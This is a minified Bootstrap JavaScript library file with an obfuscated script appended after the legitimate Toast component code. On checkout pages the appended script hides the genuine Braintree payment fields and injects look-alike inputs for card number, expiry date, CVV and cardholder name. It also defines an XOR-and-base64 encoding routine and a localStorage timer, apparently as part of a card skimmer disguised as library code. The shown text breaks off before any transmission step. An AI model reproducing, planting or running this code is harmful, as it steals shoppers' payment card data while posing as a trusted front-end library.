NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u